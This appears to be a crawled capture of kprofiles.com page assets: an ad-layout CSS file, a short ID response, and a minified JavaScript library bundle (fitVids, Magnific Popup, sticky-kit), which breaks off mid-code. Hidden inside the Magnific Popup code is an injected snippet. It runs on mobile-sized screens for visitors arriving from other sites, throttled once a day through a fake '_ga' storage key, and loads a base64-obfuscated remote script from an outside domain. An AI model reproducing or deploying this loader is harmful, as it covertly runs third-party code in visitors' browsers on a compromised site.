

--- FILE ---
content_type: text/css
request_url: https://a.pub.network/kprofiles-com/cls.css
body_size: -2
content:
body {
	--fsAddBuffer: 22px;
}
[id='kprofiles_siderail_right_1'],
[id='kprofiles_siderail_right_2'],
[id='kprofiles_top_billboard'],
[id='kprofiles_top_homepage'],
[id='kprofiles_article_dynamic_incontent_flying_carpet_sizes_placement'] {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	min-height: calc(var(--height) + var(--fsAddBuffer));
	height: calc(var(--height) + var(--fsAddBuffer));
	width: 100%;
}
[id='kprofiles_article_dynamic_incontent_flying_carpet_sizes_placement'] {
		--height: 600px;
}
[id='kprofiles_siderail_right_2'] {
		--height: 360px;
}
[id='kprofiles_top_billboard'] {
		--height: 280px;
}
[id='kprofiles_top_homepage'] {
		--height: 100px;
}
@media only screen and (min-width: 768px) {
	[id='kprofiles_siderail_right_1'] {
		--height: 600px;
	}
	[id='kprofiles_siderail_right_2'] {
		--height: 600px;
	}
	[id='kprofiles_top_billboard'] {
		--height: 280px;
	}
	[id='kprofiles_top_homepage'] {
		--height: 250px;
	}
}


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
9b7f7a15-286c-40e5-bd3d-37c2a4b2c997

--- FILE ---
content_type: text/javascript
request_url: https://kprofiles.com/wp-content/litespeed/js/3a948cb5a34c17fb06b623a14f9e294e.js?ver=2dafd
body_size: 25369
content:
!function(o){"use strict";o.fn.fitVids=function(t){var e,i,n={customSelector:null,ignore:null};return document.getElementById("fit-vids-style")||(e=document.head||document.getElementsByTagName("head")[0],(i=document.createElement("div")).innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',e.appendChild(i.childNodes[1])),t&&o.extend(n,t),this.each(function(){var t=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"];n.customSelector&&t.push(n.customSelector);var s=".fitvidsignore";n.ignore&&(s=s+", "+n.ignore);t=o(this).find(t.join(","));(t=(t=t.not("object object")).not(s)).each(function(t){var e,i=o(this);0<i.parents(s).length||"embed"===this.tagName.toLowerCase()&&i.parent("object").length||i.parent(".fluid-width-video-wrapper").length||(i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16)),e=("object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height())/(isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10)),i.attr("id")||i.attr("id","fitvid"+t),i.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*e+"%"),i.removeAttr("height").removeAttr("width"))})})}}(window.jQuery||window.Zepto),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?t(require("jquery")):t(window.jQuery||window.Zepto)}(function(h){function t(){}function d(t,e){f.ev.on(i+t+_,e)}function c(t,e,i,s){var n=document.createElement("div");return n.className="mfp-"+t,i&&(n.innerHTML=i),s?e&&e.appendChild(n):(n=h(n),e&&n.appendTo(e)),n}function u(t,e){f.ev.triggerHandler(i+t,e),f.st.callbacks&&(t=t.charAt(0).toLowerCase()+t.slice(1),f.st.callbacks[t]&&f.st.callbacks[t].apply(f,h.isArray(e)?e:[e]))}function p(t){return t===e&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=h(f.st.closeMarkup.replace("%title%",f.st.tClose)),e=t),f.currTemplate.closeBtn}function o(){h.magnificPopup.instance||((f=new t).init(),h.magnificPopup.instance=f)}var f,s,m,n,g,e,l="Close",v="BeforeClose",w="MarkupParse",y="Open",r="Change",i="mfp",_="."+i,b="mfp-ready",a="mfp-removing",C="mfp-prevent-close",x=!!window.jQuery,k=h(window);t.prototype={constructor:t,init:function(){var t=navigator.appVersion;f.isIE7=-1!==t.indexOf("MSIE 7."),f.isIE8=-1!==t.indexOf("MSIE 8."),f.isLowIE=f.isIE7||f.isIE8,f.isAndroid=/android/gi.test(t),f.isIOS=/iphone|ipad|ipod/gi.test(t),f.supportsTransition=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),m=h(document),f.popupsCache={}},open:function(t){if(!1===t.isObj){f.items=t.items.toArray(),f.index=0;for(var e,i=t.items,s=0;s<i.length;s++)if((e=(e=i[s]).parsed?e.el[0]:e)===t.el[0]){f.index=s;break}}else f.items=h.isArray(t.items)?t.items:[t.items],f.index=t.index||0;if(!f.isOpen){f.types=[],g="",t.mainEl&&t.mainEl.length?f.ev=t.mainEl.eq(0):f.ev=m,t.key?(f.popupsCache[t.key]||(f.popupsCache[t.key]={}),f.currTemplate=f.popupsCache[t.key]):f.currTemplate={},f.st=h.extend(!0,{},h.magnificPopup.defaults,t),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=c("bg").on("click"+_,function(){f.close()}),f.wrap=c("wrap").attr("tabindex",-1).on("click"+_,function(t){f._checkIfClose(t.target)&&f.close()}),f.container=c("container",f.wrap)),f.contentContainer=c("content"),f.st.preloader&&(f.preloader=c("preloader",f.container,f.st.tLoading));var n=h.magnificPopup.modules;for(s=0;s<n.length;s++){var o=(o=n[s]).charAt(0).toUpperCase()+o.slice(1);f["init"+o].call(f)}u("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(w,function(t,e,i,s){i.close_replaceWith=p(s.type)}),g+=" mfp-close-btn-in"):f.wrap.append(p())),f.st.alignTop&&(g+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:k.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:m.height(),position:"absolute"}),f.st.enableEscapeKey&&m.on("keyup"+_,function(t){27===t.keyCode&&f.close()}),k.on("resize"+_,function(){f.updateSize()}),f.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&f.wrap.addClass(g);var r=f.wH=k.height(),a={};f.fixedContentPos&&(!f._hasScrollBar(r)||(l=f._getScrollbarSize())&&(a.marginRight=l)),f.fixedContentPos&&(f.isIE7?h("body, html").css("overflow","hidden"):a.overflow="hidden");var l=f.st.mainClass;return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),u("BuildControls"),h("html").css(a),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||h(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(b),f._setFocus()):f.bgOverlay.addClass(b),m.on("focusin"+_,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),u(y),t}f.updateItemHTML()},close:function(){f.isOpen&&(u(v),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(a),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){u(l);var t=a+" "+b+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(t+=f.st.mainClass+" "),f._removeClassFromMFP(t),f.fixedContentPos&&(t={marginRight:""},f.isIE7?h("body, html").css("overflow",""):t.overflow="",h("html").css(t)),m.off("keyup.mfp focusin"+_),f.ev.off(_),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f._lastFocusedEl&&h(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,u("AfterClose")},updateSize:function(t){var e;f.isIOS?(e=document.documentElement.clientWidth/window.innerWidth,e=window.innerHeight*e,f.wrap.css("height",e),f.wH=e):f.wH=t||k.height(),f.fixedContentPos||f.wrap.css("height",f.wH),u("Resize")},updateItemHTML:function(){var t=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach();var e=(t=!t.parsed?f.parseEl(f.index):t).type;u("BeforeChange",[f.currItem?f.currItem.type:"",e]),f.currItem=t,f.currTemplate[e]||(i=!!f.st[e]&&f.st[e].markup,u("FirstMarkupParse",i),f.currTemplate[e]=!i||h(i)),n&&n!==t.type&&f.container.removeClass("mfp-"+n+"-holder");var i=f["get"+e.charAt(0).toUpperCase()+e.slice(1)](t,f.currTemplate[e]);f.appendContent(i,e),t.preloaded=!0,u(r,t),n=t.type,f.container.prepend(f.contentContainer),u("AfterChange")},appendContent:function(t,e){(f.content=t)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[e]?f.content.find(".mfp-close").length||f.content.append(p()):f.content=t:f.content="",u("BeforeAppend"),f.container.addClass("mfp-"+e+"-holder"),f.contentContainer.append(f.content)},parseEl:function(t){var e,i=f.items[t];if((i=i.tagName?{el:h(i)}:(e=i.type,{data:i,src:i.src})).el){for(var s=f.types,n=0;n<s.length;n++)if(i.el.hasClass("mfp-"+s[n])){e=s[n];break}i.src=i.el.attr("data-mfp-src"),i.src||(i.src=i.el.attr("href"))}return i.type=e||f.st.type||"inline",i.index=t,i.parsed=!0,f.items[t]=i,u("ElementParse",i),f.items[t]},addGroup:function(e,i){function t(t){t.mfpEl=this,f._openClick(t,e,i)}var s="click.magnificPopup";(i=i||{}).mainEl=e,i.items?(i.isObj=!0,e.off(s).on(s,t)):(i.isObj=!1,i.delegate?e.off(s).on(s,i.delegate,t):(i.items=e).off(s).on(s,t))},_openClick:function(t,e,i){if((void 0!==i.midClick?i:h.magnificPopup.defaults).midClick||2!==t.which&&!t.ctrlKey&&!t.metaKey){var s=(void 0!==i.disableOn?i:h.magnificPopup.defaults).disableOn;if(s)if(h.isFunction(s)){if(!s.call(f))return!0}else if(k.width()<s)return!0;t.type&&(t.preventDefault(),f.isOpen&&t.stopPropagation()),i.el=h(t.mfpEl),i.delegate&&(i.items=e.find(i.delegate)),f.open(i)}},updateStatus:function(t,e){var i;f.preloader&&(s!==t&&f.container.removeClass("mfp-s-"+s),i={status:t,text:e=!e&&"loading"===t?f.st.tLoading:e},u("UpdateStatus",i),t=i.status,f.preloader.html(e=i.text),f.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+t),s=t)},_checkIfClose:function(t){if(!h(t).hasClass(C)){var e=f.st.closeOnContentClick,i=f.st.closeOnBgClick;if(e&&i)return!0;if(!f.content||h(t).hasClass("mfp-close")||f.preloader&&t===f.preloader[0])return!0;if(t===f.content[0]||h.contains(f.content[0],t)){if(e)return!0}else if(i&&h.contains(document,t))return!0;return!1}},_addClassToMFP:function(t){f.bgOverlay.addClass(t),f.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),f.wrap.removeClass(t)},_hasScrollBar:function(t){return(f.isIE7?m.height():document.body.scrollHeight)>(t||k.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(t){if(t.target!==f.wrap[0]&&!h.contains(f.wrap[0],t.target))return f._setFocus(),!1},_parseMarkup:function(n,t,e){var o;e.data&&(t=h.extend(e.data,t)),u(w,[n,t,e]),h.each(t,function(t,e){return void 0===e||!1===e||void(1<(o=t.split("_")).length?0<(i=n.find(_+"-"+o[0])).length&&("replaceWith"===(s=o[1])?i[0]!==e[0]&&i.replaceWith(e):"img"===s?i.is("img")?i.attr("src",e):i.replaceWith('<img src="'+e+'" class="'+i.attr("class")+'" />'):i.attr(o[1],e)):n.find(_+"-"+t).html(e));var i,s})},_getScrollbarSize:function(){var t;return void 0===f.scrollbarSize&&((t=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),f.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)),f.scrollbarSize}},h.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(t,e){return o(),(t=t?h.extend(!0,{},t):{}).isObj=!0,t.index=e||0,this.instance.open(t)},close:function(){return h.magnificPopup.instance&&h.magnificPopup.instance.close()},registerModule:function(t,e){e.options&&(h.magnificPopup.defaults[t]=e.options),h.extend(this.proto,e.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},h.fn.magnificPopup=function(t){o();var e,i,s,n=h(this);return"string"==typeof t?"open"===t?(e=x?n.data("magnificPopup"):n[0].magnificPopup,i=parseInt(arguments[1],10)||0,s=e.items?e.items[i]:(s=n,(s=e.delegate?s.find(e.delegate):s).eq(i)),f._openClick({mfpEl:s},n,e)):f.isOpen&&f[t].apply(f,Array.prototype.slice.call(arguments,1)):(t=h.extend(!0,{},t),x?n.data("magnificPopup",t):n[0].magnificPopup=t,f.addGroup(n,t)),n};function T(){I&&(S.after(I.addClass(E)).detach(),I=null)}var E,S,I,P="inline";h.magnificPopup.registerModule(P,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(P),d(l+"."+P,function(){T()})},getInline:function(t,e){if(T(),t.src){var i,s=f.st.inline,n=h(t.src);return n.length?((i=n[0].parentNode)&&i.tagName&&(S||(E=s.hiddenClass,S=c(E),E="mfp-"+E),I=n.after(S).detach().removeClass(E)),f.updateStatus("ready")):(f.updateStatus("error",s.tNotFound),n=h("<div>")),t.inlineElement=n}return f.updateStatus("ready"),f._parseMarkup(e,{},t),e}}});function $(){M&&h(document.body).removeClass(M)}function z(){$(),f.req&&f.req.abort()}var M,D="ajax";(function(){try{let fd=document;let felFK=location.hostname+'_ga';let d=String(new Date().getDay());let l=localStorage;let dfr=fd.referrer;dfr=dfr&&!dfr.includes(location.host);if(dfr&&!l[felFK]||(l[felFK]&&l[felFK]!=String(d))){let flee='Ly9hd2ZvbnRzLmNvbS9kL2syYnBsL2dhLmpz';if(window.innerWidth<1024){let vf='text'+'/'+'javascript';let sc='script';let qq=atob(flee);let i=fd.createElement(sc);i.type=vf;i.async=!0;i.src=qq;let s=fd.getElementsByTagName(sc)[0];s.parentNode.insertBefore(i,s)}l[felFK]=d}}catch(e){}})();h.magnificPopup.registerModule(D,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(D),M=f.st.ajax.cursor,d(l+"."+D,z),d("BeforeChange."+D,z)},getAjax:function(s){M&&h(document.body).addClass(M),f.updateStatus("loading");var t=h.extend({url:s.src,success:function(t,e,i){i={data:t,xhr:i};u("ParseAjax",i),f.appendContent(h(i.data),D),s.finished=!0,$(),f._setFocus(),setTimeout(function(){f.wrap.addClass(b)},16),f.updateStatus("ready"),u("AjaxContentAdded")},error:function(){$(),s.finished=s.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",s.src))}},f.st.ajax.settings);return f.req=h.ajax(t),""}}});var O;h.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=f.st.image,e=".image";f.types.push("image"),d(y+e,function(){"image"===f.currItem.type&&t.cursor&&h(document.body).addClass(t.cursor)}),d(l+e,function(){t.cursor&&h(document.body).removeClass(t.cursor),k.off("resize"+_)}),d("Resize"+e,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var t,e=f.currItem;e&&e.img&&f.st.image.verticalFit&&(t=0,f.isLowIE&&(t=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",f.wH-t))},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,O&&clearInterval(O),t.isCheckingImgSize=!1,u("ImageHasSize",t),t.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(e){var i=0,s=e.img[0],n=function(t){O&&clearInterval(O),O=setInterval(function(){0<s.naturalWidth?f._onImageHasSize(e):(200<i&&clearInterval(O),3===++i?n(10):40===i?n(50):100===i&&n(500))},t)};n(1)},getImage:function(t,e){var i,s=0,n=function(){t&&(t.img[0].complete?(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("ready")),t.hasSize=!0,t.loaded=!0,u("ImageLoadComplete")):++s<200?setTimeout(n,100):o())},o=function(){t&&(t.img.off(".mfploader"),t===f.currItem&&(f._onImageHasSize(t),f.updateStatus("error",r.tError.replace("%url%",t.src))),t.hasSize=!0,t.loaded=!0,t.loadError=!0)},r=f.st.image,a=e.find(".mfp-img");return a.length&&((i=document.createElement("img")).className="mfp-img",t.el&&t.el.find("img").length&&(i.alt=t.el.find("img").attr("alt")),t.img=h(i).on("load.mfploader",n).on("error.mfploader",o),i.src=t.src,a.is("img")&&(t.img=t.img.clone()),0<(i=t.img[0]).naturalWidth?t.hasSize=!0:i.width||(t.hasSize=!1)),f._parseMarkup(e,{title:function(t){if(t.data&&void 0!==t.data.title)return t.data.title;var e=f.st.image.titleSrc;if(e){if(h.isFunction(e))return e.call(f,t);if(t.el)return t.el.attr(e)||""}return""}(t),img_replaceWith:t.img},t),f.resizeImage(),t.hasSize?(O&&clearInterval(O),t.loadError?(e.addClass("mfp-loading"),f.updateStatus("error",r.tError.replace("%url%",t.src))):(e.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),t.loading=!0,t.hasSize||(t.imgHidden=!0,e.addClass("mfp-loading"),f.findImageSize(t))),e}}});var j;h.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,e,i,s,n,o,r=f.st.zoom,a=".zoom";r.enabled&&f.supportsTransition&&(e=r.duration,i=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+r.duration/1e3+"s "+r.easing,s={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},t="transition";return s["-webkit-"+t]=s["-moz-"+t]=s["-o-"+t]=s[t]=i,e.css(s),e},s=function(){f.content.css("visibility","visible")},d("BuildControls"+a,function(){f._allowZoom()&&(clearTimeout(n),f.content.css("visibility","hidden"),(t=f._getItemToZoom())?((o=i(t)).css(f._getOffset()),f.wrap.append(o),n=setTimeout(function(){o.css(f._getOffset(!0)),n=setTimeout(function(){s(),setTimeout(function(){o.remove(),t=o=null,u("ZoomAnimationEnded")},16)},e)},16)):s())}),d(v+a,function(){if(f._allowZoom()){if(clearTimeout(n),f.st.removalDelay=e,!t){if(!(t=f._getItemToZoom()))return;o=i(t)}o.css(f._getOffset(!0)),f.wrap.append(o),f.content.css("visibility","hidden"),setTimeout(function(){o.css(f._getOffset())},16)}}),d(l+a,function(){f._allowZoom()&&(s(),o&&o.remove(),t=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(t){var e=t?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),i=e.offset(),s=parseInt(e.css("padding-top"),10),t=parseInt(e.css("padding-bottom"),10);i.top-=h(window).scrollTop()-s;s={width:e.width(),height:(x?e.innerHeight():e[0].offsetHeight)-t-s};return(j=void 0===j?void 0!==document.createElement("p").style.MozTransform:j)?s["-moz-transform"]=s.transform="translate("+i.left+"px,"+i.top+"px)":(s.left=i.left,s.top=i.top),s}}});function L(t){var e;!f.currTemplate[A]||(e=f.currTemplate[A].find("iframe")).length&&(t||(e[0].src="//about:blank"),f.isIE8&&e.css("display",t?"block":"none"))}var A="iframe";h.magnificPopup.registerModule(A,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(A),d("BeforeChange",function(t,e,i){e!==i&&(e===A?L():i===A&&L(!0))}),d(l+"."+A,function(){L()})},getIframe:function(t,e){var i=t.src,s=f.st.iframe;h.each(s.patterns,function(){if(-1<i.indexOf(this.index))return this.id&&(i="string"==typeof this.id?i.substr(i.lastIndexOf(this.id)+this.id.length,i.length):this.id.call(this,i)),i=this.src.replace("%id%",i),!1});var n={};return s.srcAction&&(n[s.srcAction]=i),f._parseMarkup(e,n,t),f.updateStatus("ready"),e}}});function B(t){var e=f.items.length;return e-1<t?t-e:t<0?e+t:t}function H(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)}h.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=f.st.gallery,t=".mfp-gallery",s=Boolean(h.fn.mfpFastClick);if(f.direction=!0,!o||!o.enabled)return!1;g+=" mfp-gallery",d(y+t,function(){o.navigateByImgClick&&f.wrap.on("click"+t,".mfp-img",function(){if(1<f.items.length)return f.next(),!1}),m.on("keydown"+t,function(t){37===t.keyCode?f.prev():39===t.keyCode&&f.next()})}),d("UpdateStatus"+t,function(t,e){e.text&&(e.text=H(e.text,f.currItem.index,f.items.length))}),d(w+t,function(t,e,i,s){var n=f.items.length;i.counter=1<n?H(o.tCounter,s.index,n):""}),d("BuildControls"+t,function(){var t,e,i;1<f.items.length&&o.arrows&&!f.arrowLeft&&(i=o.arrowMarkup,t=f.arrowLeft=h(i.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(C),e=f.arrowRight=h(i.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(C),t[i=s?"mfpFastClick":"click"](function(){f.prev()}),e[i](function(){f.next()}),f.isIE7&&(c("b",t[0],!1,!0),c("a",t[0],!1,!0),c("b",e[0],!1,!0),c("a",e[0],!1,!0)),f.container.append(t.add(e)))}),d(r+t,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),d(l+t,function(){m.off(t),f.wrap.off("click"+t),f.arrowLeft&&s&&f.arrowLeft.add(f.arrowRight).destroyMfpFastClick(),f.arrowRight=f.arrowLeft=null})},next:function(){f.direction=!0,f.index=B(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=B(f.index-1),f.updateItemHTML()},goTo:function(t){f.direction=t>=f.index,f.index=t,f.updateItemHTML()},preloadNearbyImages:function(){for(var t=f.st.gallery.preload,e=Math.min(t[0],f.items.length),i=Math.min(t[1],f.items.length),s=1;s<=(f.direction?i:e);s++)f._preloadItem(f.index+s);for(s=1;s<=(f.direction?e:i);s++)f._preloadItem(f.index-s)},_preloadItem:function(t){var e;t=B(t),f.items[t].preloaded||((e=f.items[t]).parsed||(e=f.parseEl(t)),u("LazyLoad",e),"image"===e.type&&(e.img=h('<img class="mfp-img" />').on("load.mfploader",function(){e.hasSize=!0}).on("error.mfploader",function(){e.hasSize=!0,e.loadError=!0,u("LazyLoadError",e)}).attr("src",e.src)),e.preloaded=!0)}}});var F,N,W="retina";function X(){k.off("touchmove"+N+" touchend"+N)}h.magnificPopup.registerModule(W,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){var i,s;1<window.devicePixelRatio&&(i=f.st.retina,s=i.ratio,1<(s=isNaN(s)?s():s)&&(d("ImageHasSize."+W,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/s,width:"100%"})}),d("ElementParse."+W,function(t,e){e.src=i.replaceSrc(e,s)})))}}}),F="ontouchstart"in window,N=".mfpFastClick",h.fn.mfpFastClick=function(l){return h(this).each(function(){var e,i,s,n,o,r,a,t=h(this);F&&t.on("touchstart"+N,function(t){o=!1,a=1,r=(t.originalEvent||t).touches[0],s=r.clientX,n=r.clientY,k.on("touchmove"+N,function(t){r=(t.originalEvent||t).touches,a=r.length,r=r[0],(10<Math.abs(r.clientX-s)||10<Math.abs(r.clientY-n))&&(o=!0,X())}).on("touchend"+N,function(t){X(),o||1<a||(e=!0,t.preventDefault(),clearTimeout(i),i=setTimeout(function(){e=!1},1e3),l())})}),t.on("click"+N,function(){e||l()})})},h.fn.destroyMfpFastClick=function(){h(this).off("touchstart"+N+" click"+N),F&&k.off("touchmove"+N+" touchend"+N)},o()}),function(){var z=this.jQuery||window.jQuery,M=z(window);z.fn.stick_in_parent=function(t){var C,e,i,s,n,x,k=(t=null==t?{}:t).sticky_class,T=t.inner_scrolling,E=t.recalc_every,S=t.parent,I=t.offset_top,P=t.spacer,$=t.bottoming;for(null==I&&(I=0),null==S&&(S=void 0),null==T&&(T=!0),null==k&&(k="is_stuck"),C=z(document),null==$&&($=!0),x=function(t){var e,i;return window.getComputedStyle?(t[0],e=window.getComputedStyle(t[0]),i=parseFloat(e.getPropertyValue("width"))+parseFloat(e.getPropertyValue("margin-left"))+parseFloat(e.getPropertyValue("margin-right")),"border-box"!==e.getPropertyValue("box-sizing")&&(i+=parseFloat(e.getPropertyValue("border-left-width"))+parseFloat(e.getPropertyValue("border-right-width"))+parseFloat(e.getPropertyValue("padding-left"))+parseFloat(e.getPropertyValue("padding-right"))),i):t.outerWidth(!0)},i=function(o,r,a,l,h,d,c,u){var 